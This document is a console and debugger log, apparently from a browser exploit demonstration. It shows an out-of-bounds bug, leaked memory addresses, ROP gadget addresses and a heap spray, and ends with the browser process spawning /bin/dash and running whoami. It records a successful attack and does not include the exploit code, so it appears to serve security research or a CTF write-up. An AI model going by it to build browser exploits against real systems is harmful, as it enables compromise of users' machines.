 DevTools listening on ws://127.0.0.1:1338/devtools/browser/017df67c-cf74-4781-82f0-971cc2cf1f14
[New Thread 0x7fffe0a67700 (LWP 4399)]
[New Thread 0x7fffe0266700 (LWP 4401)]
[New Thread 0x7fffdfa65700 (LWP 4403)]
[New Thread 0x7fffdf264700 (LWP 4404)]
[New Thread 0x7fffdea22700 (LWP 4410)]
[0922/101151.845714:INFO:CONSOLE(168)] "oob", source: http://localhost:8000/trigger.html (168)
[0922/101151.897563:INFO:CONSOLE(194)] "vt_addr is:  0x55555f50a7a0", source: http://localhost:8000/trigger.html (194)
[0922/101151.898016:INFO:CONSOLE(195)] "code_base is:  0x555555554000", source: http://localhost:8000/trigger.html (195)
[0922/101151.898187:INFO:CONSOLE(197)] "render_frame_host_addr is:  0xcc2d83d3100", source: http://localhost:8000/trigger.html (197)
[0922/101151.918588:INFO:CONSOLE(112)] "code_base2 is:  0x555555554000", source: http://localhost:8000/trigger.html (112)
[0922/101151.918817:INFO:CONSOLE(113)] "render_frame_host_addr2 is:  0xcc2d83d3100", source: http://localhost:8000/trigger.html (113)
[0922/101151.919092:INFO:CONSOLE(116)] "xchg gadget:  93825134894824", source: http://localhost:8000/trigger.html (116)
[0922/101151.919269:INFO:CONSOLE(119)] "pop_rdi_ret:  93825040753423", source: http://localhost:8000/trigger.html (119)
[0922/101151.919449:INFO:CONSOLE(122)] "pop_rsi_ret:  93825039579346", source: http://localhost:8000/trigger.html (122)
[0922/101151.919667:INFO:CONSOLE(125)] "pop_rdx_ret:  93825041095054", source: http://localhost:8000/trigger.html (125)
[0922/101151.919846:INFO:CONSOLE(128)] "pop_rax_ret:  93825040880093", source: http://localhost:8000/trigger.html (128)
[0922/101151.920021:INFO:CONSOLE(131)] "syscall:  93825041470093", source: http://localhost:8000/trigger.html (131)
[0922/101151.920226:INFO:CONSOLE(159)] "heap spray", source: http://localhost:8000/trigger.html (159)
[Thread 0x7fffdea22700 (LWP 4410) exited]
[Thread 0x7fffdf264700 (LWP 4404) exited]
[Thread 0x7fffdfa65700 (LWP 4403) exited]
[Thread 0x7fffe0266700 (LWP 4401) exited]
[Thread 0x7fffe0a67700 (LWP 4399) exited]
[Thread 0x7fffe1501700 (LWP 4397) exited]
[Thread 0x7fffe1d02700 (LWP 4396) exited]
[Thread 0x7fffe2503700 (LWP 4395) exited]
[Thread 0x7fffe2d04700 (LWP 4394) exited]
[Thread 0x7fffe3525700 (LWP 4393) exited]
[Thread 0x7fffe3d26700 (LWP 4392) exited]
[Thread 0x7fffe4527700 (LWP 4391) exited]
[Thread 0x7fffe4d28700 (LWP 4390) exited]
[Thread 0x7fffe5529700 (LWP 4389) exited]
[Thread 0x7fffe5d36700 (LWP 4388) exited]
[Thread 0x7fffe6537700 (LWP 4387) exited]
[Thread 0x7fffe6d38700 (LWP 4386) exited]
[Thread 0x7fffe7539700 (LWP 4385) exited]
[Thread 0x7fffe7d3a700 (LWP 4380) exited]
process 4379 is executing new program: /bin/dash
$ whoami
sakura
$